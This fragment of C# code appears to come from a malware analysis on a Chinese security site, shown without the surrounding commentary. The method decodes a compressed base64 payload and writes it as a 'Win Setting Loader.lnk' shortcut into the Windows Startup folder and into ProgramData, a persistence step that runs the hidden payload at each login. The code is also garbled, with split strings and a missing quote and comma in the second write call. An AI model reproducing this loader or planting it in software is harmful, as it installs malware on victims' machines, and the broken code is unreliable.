 public void work()
{
string compressedText = "2gIAAB
+LCAAAAAAABADtvQdgHEmWJSYvbcp7f0r1StfgdKEIgGATJNiQQBDswYjN5pLsHWlHIymrKoHKZVZlXWYWQMzt
nbz33nvvvffee++997o7nU4n99//P1xmZAFs9s5K2smeIYCqyB8/fnwfPyKe/xq/xq/xa/5Wv9avgecf4n9/
jWd/9a9xu+fX7/x959f8rX6N3+Xlf/Tlv5T+N4+K3+wv+bd+g1/jk52dP/+3/zXunjz6fSOvv/
o1du3vv9mv8d1iOauuml/j8a/xG/wav86v8T/+A+abb0Xel0e7v0bxayx/jdmvUf0aV79GQ3//Nr/GTwYQm
+umzRf39n6NX+Po1jCbX+0a/t/+Gvmvsfg17v0a9Oqv8dsRnnv2+1/j15guZuP8Xf4eeE4J1uzXGBPMd/
R/4Plr/Bq/K/09/jV+3+DfcDy/bw+X37cD6Vu/xl36JOU22a9R078pfTKhf09+jUfU+iV9Vv0aF/RvRu89pX/
R7vclCM2v8Zah1QRlRr0Vv8YPLNTfjLD7dX+NX+Mv+t3p5790//+d6P+/If199eIf/h3+y1/r+y/+zqfjv/lv
+Ik/6+/Ed382/f/H6Ls/nn7uvn75+j/5Y37vZ3/f84OTv/f/+C3/1F/4Zy3+hV9En/86IMHvQv+/S/9//
Wts0xRt/xr36f97/Nver/GA/vqU/tvjn/v83b1fY4d+f0if4d/7v8YBtdqm7/bo8wP+bk+/B7wd/q/7/D+SO/
Xr2gIAAA==";
string s = this.decompressData(compressedText);
File.WriteAllBytes(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\Win
Setting Loader.lnk", Encoding.Default.GetBytes(s));
File.WriteAllBytes("C:\\\\ProgramData\\\\Win Setting Loader.lnk
Encoding.Default.GetBytes(s));
SecPulse安全脉搏